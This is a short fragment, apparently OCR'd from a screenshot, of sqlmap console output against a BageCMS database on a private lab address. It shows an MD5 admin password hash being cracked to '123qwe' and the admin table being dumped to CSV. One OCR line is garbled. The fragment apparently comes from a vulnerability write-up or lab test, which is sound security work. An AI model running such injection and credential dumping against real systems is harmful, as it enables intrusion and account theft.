 C:\Windows\System32\cmd.e
[2] custom dictionary file
[3] file with list of dictionary files
>
[15:49:28] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[15:49:29] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:49:29] [INFO] starting 24 processes
[] cracked password '15:49:32123qwe] [' for user 'INFOadmin] current status: V44r4... /'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[15:49:40] [INFO] table 'bagecms.bage_admin' dumped to CSV file 'C:\Users\y1Fan\AppData\Local\sqlmap\output\192.168.22.1
29\dump\bagecms\bage_admin.csv'
[15:49:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:49:40] [INFO] fetched data logged to text files under 'C:\Users\y1Fan\AppData\Local\sqlmap\output\192.168.22.129'
[15:49:40] [WARNING] your sqlmap version is outdated
[*] ending @ 15:49:40 /2024-09-07/
D:\tools\toolsss\sqlmap1.7.9>